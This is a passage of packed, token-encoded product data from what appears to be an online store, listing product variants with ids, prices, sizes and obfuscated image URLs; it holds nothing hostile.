2f\\U","1o":1Y,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3A-3z.h?v=P","1k":{"1e":1Q,"1j":3y},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":3r,"1s":M,"z":F,"1r":4b,"x":I,"1q":4S,"1p":"\\i\\8 \\/ 2f\\U","1o":1Y,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/3x-3w-3v-3u-3t.h?v=3s","1k":{"1e":1Q,"1j":3r},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":3l,"1s":M,"z":F,"1r":4a,"x":I,"1q":4R,"1p":"\\2D\\8 \\/ 2f\\U","1o":1Y,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3q-3p-3o-3n-3m.h?v=P","1k":{"1e":1Q,"1j":3l},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":3f,"1s":M,"z":F,"1r":49,"x":I,"1q":4Q,"1p":"\\2x\\8 \\/ 2f\\U","1o":1Y,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3k-3j-3i-3h-3g.h?v=P","1k":{"1e":1Q,"1j":3f},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":6X,"1s":M,"z":F,"1r":7y,"x":I,"1q":9q,"1p":"\\r\\8 \\/ 4A\\U","1o":4z,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3A-3z.h?v=P","1k":{"1e":1Q,"1j":6X},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":6W,"1s":M,"z":F,"1r":7x,"x":I,"1q":9p,"1p":"\\r\\8 \\/ 4y\\U","1o":4x,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3A-3z.h?v=P","1k":{"1e":1Q,"1j":6W},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":6V,"1s":M,"z":F,"1r":7w,"x":I,"1q":9o,"1p":"\\r\\8 \\/ 4w\\U","1o":4v,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3A-3z.h?v=P","1k":{"1e":1Q,"1j":6V},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":6U,"1s":M,"z":F,"1r":7v,"x":I,"1q":9n,"1p":"\\i\\8 \\/ 4A\\U","1o":4z,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/3x-3w-3v-3u-3t.h?v=3s","1k":{"1e":1Q,"1j":6U},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":6T,"1s":M,"z":F,"1r":7u,"x":I,"1q":9m,"1p":"\\i\\8 \\/ 4y\\U","1o":4x,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/3x-3w-3v-3u-3t.h?v=3s","1k":{"1e":1Q,"1j":6T},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":6S,"1s":M,"z":F,"1r":7t,"x":I,"1q":9l,"1p":"\\i\\8 \\/ 4w\\U","1o":4v,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/3x-3w-3v-3u-3t.h?v=3s","1k":{"1e":1Q,"1j":6S},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":6R,"1s":M,"z":F,"1r":7s,"x":I,"1q":9k,"1p":"\\2D\\8 \\/ 4A\\U","1o":4z,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3q-3p-3o-3n-3m.h?v=P","1k":{"1e":1Q,"1j":6R},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":6Q,"1s":M,"z":F,"1r":7r,"x":I,"1q":9j,"1p":"\\2D\\8 \\/ 4y\\U","1o":4x,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3q-3p-3o-3n-3m.h?v=P","1k":{"1e":1Q,"1j":6Q},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":6P,"1s":M,"z":F,"1r":7q,"x":I,"1q":9i,"1p":"\\2D\\8 \\/ 4w\\U","1o":4v,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3q-3p-3o-3n-3m.h?v=P","1k":{"1e":1Q,"1j":6P},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":6O,"1s":M,"z":F,"1r":7p,"x":I,"1q":9h,"1p":"\\2x\\8 \\/ 4A\\U","1o":4z,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3k-3j-3i-3h-3g.h?v=P","1k":{"1e":1Q,"1j":6O},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":6N,"1s":M,"z":F,"1r":7o,"x":I,"1q":9g,"1p":"\\2x\\8 \\/ 4y\\U","1o":4x,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3k-3j-3i-3h-3g.h?v=P","1k":{"1e":1Q,"1j":6N},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}},{"5":6M,"1s":M,"z":F,"1r":7n,"x":I,"1q":9f,"1p":"\\2x\\8 \\/ 4w\\U","1o":4v,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/E\\/3k-3j-3i-3h-3g.h?v=P","1k":{"1e":1Q,"1j":6M},"1i":{"5":M,"1d":1c,"6":"\\1b\\1a \\Q\\T\\Y\\m\\n\\k\\1y\\V\\l\\y\\S\\R\\L (w% 19)","18":"G","17":"G-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1x-1w-1v-1u-1t.h?v=P","x":I,"z":F}}]},{"5":6o,"1d":1c,"6":"\\3O\\L\\1U\\2C\\u\\o\\t","5Z":"\\3O\\L\\1U\\2C\\u\\o\\t","5Y":H,"4F":{"5X":"a:\\/\\/8p-8o.b\\/hL\\/hK","5W":"\\3O\\L\\1U\\9e\\9d\\u\\o\\t"},"5V":"\\3O\\L\\1U\\9e\\9d\\u\\o\\t","4K":"5l-2e-8n:50:9.48","4I":H,"5U":H,"5T":{"3T":{"2c":"13","47":w},"5S":[],"5R":"3T","5Q":{"2c":"13","47":w,"hJ":1R},"5P":1R,"5O":"3S","5N":1R,"3S":4,"5M":[{"4C":[7a],"x":4W}]},"5L":{"2c":"5K","4H":1R},"4G":H,"5J":1,"5I":1R,"2c":"3R","5H":0,"5G":H,"5F":{"5E":H,"2c":"3R","5D":{"hI":1R},"5C":{"5B":1R,"5A":3e,"5z":1R},"5y":H},"5x":[{"6":"\\1b\\1a \\L\\1U\\u\\o\\t\\y\\S\\R\\L (w% 19)","18":"\\L\\1U\\u\\o\\t","17":"\\L\\1U\\u\\o\\t-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/63.h?v=62","x":61,"z":4W,"2E":[{"5":6n,"1s":6m,"z":4W,"1r":7a,"x":61,"1q":8q,"1p":"6h 6g","1o":w,"1n":H,"1m":w,"1l":"13","7":0,"D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/63.h?v=62","1k":{"1e":6o,"1j":6n},"1i":{"5":6m,"1d":1c,"6":"\\1b\\1a \\L\\1U\\u\\o\\t\\y\\S\\R\\L (w% 19)","18":"\\L\\1U\\u\\o\\t","17":"\\L\\1U\\u\\o\\t-16","D":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/63.h?v=62","x":61,"z":4W}}]}],"5w":[{"5":hH,"1e":6o,"5v":"1.9","5u":H,"5t":"hG","5s":[{"2c":"4C","47":{"9c":{"5":9c,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/5c.hF.h?v=6c","6":"\\3P\\1W\\1H\\2a\\2z\\3N\\hE\\hD\\L\\1U \\3c\\4h\\4g \\4f\\Q\\y\\S\\R\\L","3D":"hC","3C":"\\S\\R\\L","2E":[{"5":hB,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/2A-2e-2Z.4u.4J.2d?v=3M","7":"66.9","6":"\\6L\\6K \\/ (5k~W)\\2j\\1E 37 \\5j-W"},{"5":hA,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/2A-2e-2Z.4u.4J.2d?v=3M","7":"3X.9","6":"\\6L\\6K \\/ (5i~3L)\\2j\\1E 37\\5h-3L"},{"5":hz,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/2A-2e-2Z.4u.4J.2d?v=3M","7":"9b.9","6":"\\6L\\6K \\/ (5g~Z)\\2j \\3K \\5f-Z"},{"5":hy,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/2A-2e-2Z.4u.4J.2d?v=3M","7":"9a.9","6":"\\6L\\6K \\/ (5e~3J)\\2j \\3K \\5d-3J"},{"5":hx,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/2A-2e-2Z.2e.43.2d?v=3M","7":"99.9","6":"\\6J\\6I \\/ (5k~W)\\2w\\1E 37 \\5j-W"},{"5":hw,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/2A-2e-2Z.2e.43.2d?v=3M","7":"98.9","6":"\\6J\\6I \\/ (5i~3L)\\2w\\1E 37\\5h-3L"},{"5":hv,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/2A-2e-2Z.2e.43.2d?v=3M","7":"4e.9","6":"\\6J\\6I \\/ (5g~Z)\\2w \\3K \\5f-Z"},{"5":hu,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/2A-2e-2Z.2e.43.2d?v=3M","7":"97.9","6":"\\6J\\6I \\/ (5e~3J)\\2w \\3K \\5d-3J"},{"5":ht,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/2A-2e-2Z.4u.31.2d?v=3M","7":"3Y.9","6":"\\6H\\29 \\/ (5k~W)\\1J\\1E 37 \\5j-W"},{"5":hs,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/2A-2e-2Z.4u.31.2d?v=3M","7":"4D.9","6":"\\6H\\29 \\/ (5i~3L)\\1J\\1E 37\\5h-3L"},{"5":hr,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/2A-2e-2Z.4u.31.2d?v=3M","7":"96.9","6":"\\6H\\29 \\/ (5g~Z)\\1J \\3K \\5f-Z"},{"5":hq,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/2A-2e-2Z.4u.31.2d?v=3M","7":"95.9","6":"\\6H\\29 \\/ (5e~3J)\\1J \\3K \\5d-3J"},{"5":hp,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/5c.6G.h?v=6c","7":"66.9","6":"\\1H\\2a\\2z \\/ (5k~W)\\2j\\1E 37 \\5j-W"},{"5":ho,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/5c.6G.h?v=6c","7":"3X.9","6":"\\1H\\2a\\2z \\/ (5i~3L)\\2j\\1E 37\\5h-3L"},{"5":hn,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/5c.6G.h?v=6c","7":"9b.9","6":"\\1H\\2a\\2z \\/ (5g~Z)\\2j \\3K \\5f-Z"},{"5":hm,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/5c.6G.h?v=6c","7":"9a.9","6":"\\1H\\2a\\2z \\/ (5e~3J)\\2j \\3K \\5d-3J"},{"5":hl,"7":"99.9","6":"\\1H\\2a\\2z \\/ (5k~W)\\2w\\1E 37 \\5j-W"},{"5":hk,"7":"98.9","6":"\\1H\\2a\\2z \\/ (5i~3L)\\2w\\1E 37\\5h-3L"},{"5":hj,"7":"4e.9","6":"\\1H\\2a\\2z \\/ (5g~Z)\\2w \\3K \\5f-Z"},{"5":hi,"7":"97.9","6":"\\1H\\2a\\2z \\/ (5e~3J)\\2w \\3K \\5d-3J"},{"5":hh,"7":"3Y.9","6":"\\1H\\2a\\2z \\/ (5k~W)\\1J\\1E 37 \\5j-W"},{"5":hg,"7":"4D.9","6":"\\1H\\2a\\2z \\/ (5i~3L)\\1J\\1E 37\\5h-3L"},{"5":hf,"7":"96.9","6":"\\1H\\2a\\2z \\/ (5g~Z)\\1J \\3K \\5f-Z"},{"5":he,"7":"95.9","6":"\\1H\\2a\\2z \\/ (5e~3J)\\1J \\3K \\5d-3J"}],"3B":[]},"94":{"5":94,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/5c.hd.h?v=hc","6":"\\hb\\Q\\L\\1U \\3c\\4h\\4g \\4f\\Q\\y\\S\\R\\L","3D":"ha","3C":"\\S\\R\\L","2E":[{"5":h9,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/2A-2e-2Z.20.43.2d?v=6F","7":"h8.9","6":"A\\1S\\2D\\i\\2B\\5b\\44\\i\\1U\\30 \\/ \\15-93*\\1J *\\5a cm"},{"5":h7,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/2A-2e-2Z.20.43.2d?v=6F","7":"h6.9","6":"A\\1S\\2D\\i\\2B\\5b\\44\\i\\1U\\30 \\/ \\14-7m*\\1J *\\5a cm"},{"5":h5,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/2A-2e-2Z.20.43.2d?v=6F","7":"h4.9","6":"A\\1S\\2D\\i\\2B\\5b\\44\\i\\1U\\30 \\/ \\1g-92*\\1J *\\5a cm"},{"5":h3,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/2A-2e-2Z.20.43.2d?v=6F","7":"h2.9","6":"A\\1S\\2D\\i\\2B\\5b\\44\\i\\1U\\30 \\/ \\1f-7l*\\1J *\\5a cm"},{"5":h1,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/6E.h?v=6D","7":"7i.9","6":"B\\1S\\2x\\4t\\2B\\4t\\44\\2x\\1U) \\/ \\15-93*\\1J *\\6C cm"},{"5":h0,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/6E.h?v=6D","7":"gZ.9","6":"B\\1S\\2x\\4t\\2B\\4t\\44\\2x\\1U) \\/ \\14-7m*\\1J *\\6C cm"},{"5":gY,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/6E.h?v=6D","7":"4D.9","6":"B\\1S\\2x\\4t\\2B\\4t\\44\\2x\\1U) \\/ \\1g-92*\\1J *\\6C cm"},{"5":gX,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/6E.h?v=6D","7":"gW.9","6":"B\\1S\\2x\\4t\\2B\\4t\\44\\2x\\1U) \\/ \\1f-7l*\\1J *\\6C cm"},{"5":gV,"7":"gU.9","6":"C\\1S\\2D\\i\\2B\\5b\\44\\i\\1U\\30 \\/ \\14-7m\\1J *\\5a cm"},{"5":gT,"7":"gS.9","6":"C\\1S\\2D\\i\\2B\\5b\\44\\i\\1U\\30 \\/ \\1f-7l\\1J *\\5a cm"}],"3B":[]},"91":{"5":91,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/gR-gQ-gP-gO-gN.h?v=8u","6":"\\3P\\1W\\1H\\2a\\2z\\3N\\Q\\T\\L\\1U \\3c\\4h\\4g \\4f\\Q\\y\\S\\R\\L","3D":"gM","3C":"\\S\\R\\L","2E":[{"5":gL,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"2m.9","6":"\\i\\8 \\/ \\X\\O\\N\\2j*\\2k\\15-22 \\/ \\q\\p\\u\\o\\t*4"},{"5":gK,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"2M.9","6":"\\i\\8 \\/ \\X\\O\\N\\2j*\\2k\\14-2b \\/ \\q\\p\\u\\o\\t*4"},{"5":gJ,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"6w.9","6":"\\i\\8 \\/ \\X\\O\\N\\2j*\\2k\\1g-2i \\/ \\q\\p\\u\\o\\t*4"},{"5":gI,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"4q.9","6":"\\i\\8 \\/ \\X\\O\\N\\2j*\\2k\\1f-2h \\/ \\q\\p\\u\\o\\t*4"},{"5":gH,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"3b.9","6":"\\i\\8 \\/ \\X\\O\\N\\2w*\\2k\\15-22 \\/ \\q\\p\\u\\o\\t*4"},{"5":gG,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"4Z.9","6":"\\i\\8 \\/ \\X\\O\\N\\2w*\\2k\\14-2b \\/ \\q\\p\\u\\o\\t*4"},{"5":gF,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"3Y.9","6":"\\i\\8 \\/ \\X\\O\\N\\2w*\\2k\\1g-2i \\/ \\q\\p\\u\\o\\t*4"},{"5":gE,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"3H.9","6":"\\i\\8 \\/ \\X\\O\\N\\2w*\\2k\\1f-2h \\/ \\q\\p\\u\\o\\t*4"},{"5":gD,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"3E.9","6":"\\i\\8 \\/ \\X\\O\\N\\1J*\\2k\\15-22 \\/ \\q\\p\\u\\o\\t*4"},{"5":gC,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"3Z.9","6":"\\i\\8 \\/ \\X\\O\\N\\1J*\\2k\\14-2b \\/ \\q\\p\\u\\o\\t*4"},{"5":gB,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"3H.9","6":"\\i\\8 \\/ \\X\\O\\N\\1J*\\2k\\1g-2i \\/ \\q\\p\\u\\o\\t*4"},{"5":gA,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"6v.9","6":"\\i\\8 \\/ \\X\\O\\N\\1J*\\2k\\1f-2h \\/ \\q\\p\\u\\o\\t*4"},{"5":gz,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"2M.9","6":"\\i\\8 \\/ \\X\\O\\N\\1J*\\1h\\15-22 \\/ \\q\\p\\u\\o\\t*4"},{"5":gy,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"3Y.9","6":"\\i\\8 \\/ \\X\\O\\N\\1J*\\1h\\14-2b \\/ \\q\\p\\u\\o\\t*4"},{"5":gx,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"4p.9","6":"\\i\\8 \\/ \\X\\O\\N\\1J*\\1h\\1g-2i \\/ \\q\\p\\u\\o\\t*4"},{"5":gw,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"4e.9","6":"\\i\\8 \\/ \\X\\O\\N\\1J*\\1h\\1f-2h \\/ \\q\\p\\u\\o\\t*4"},{"5":gv,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"64.9","6":"\\i\\8 \\/ \\1V\\O\\N\\2j*\\2G\\15-22 \\/ \\q\\p\\u\\o\\t*4"},{"5":gu,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"2M.9","6":"\\i\\8 \\/ \\1V\\O\\N\\2j*\\2G\\14-2b \\/ \\q\\p\\u\\o\\t*4"},{"5":gt,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"66.9","6":"\\i\\8 \\/ \\1V\\O\\N\\2j*\\2G\\1g-2i \\/ \\q\\p\\u\\o\\t*4"},{"5":gs,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"7c.9","6":"\\i\\8 \\/ \\1V\\O\\N\\2j*\\2G\\1f-2h \\/ \\q\\p\\u\\o\\t*4"},{"5":gr,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"3b.9","6":"\\i\\8 \\/ \\1V\\O\\N\\2w*\\2G\\15-22 \\/ \\q\\p\\u\\o\\t*4"},{"5":gq,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"40.9","6":"\\i\\8 \\/ \\1V\\O\\N\\2w*\\2G\\14-2b \\/ \\q\\p\\u\\o\\t*4"},{"5":gp,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"4X.9","6":"\\i\\8 \\/ \\1V\\O\\N\\2w*\\2G\\1g-2i \\/ \\q\\p\\u\\o\\t*4"},{"5":go,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"3H.9","6":"\\i\\8 \\/ \\1V\\O\\N\\2w*\\2G\\1f-2h \\/ \\q\\p\\u\\o\\t*4"},{"5":gn,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"4m.9","6":"\\i\\8 \\/ \\1V\\O\\N\\1J*\\2G\\15-22 \\/ \\q\\p\\u\\o\\t*4"},{"5":gm,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"3Z.9","6":"\\i\\8 \\/ \\1V\\O\\N\\1J*\\2G\\14-2b \\/ \\q\\p\\u\\o\\t*4"},{"5":gl,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"3H.9","6":"\\i\\8 \\/ \\1V\\O\\N\\1J*\\2G\\1g-2i \\/ \\q\\p\\u\\o\\t*4"},{"5":gk,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"8t.9","6":"\\i\\8 \\/ \\1V\\O\\N\\1J*\\2G\\1f-2h \\/ \\q\\p\\u\\o\\t*4"},{"5":gj,"j":"a:\\/\\/g.f.b\\/s\\/3\\/1\\/e\\/d\\/c\\/3\\/1P-1O-1N-1M-1L.h?v=1K","7":"64.9","6":"\\i\\8 \\/ \\U\\3Q\\29\\1W\\2l\\2a\\2v\\2u\\2t\\2s\\1T\\65\\2r\\2q\\2p\\2g\\2o\\1H\\2n \\/ 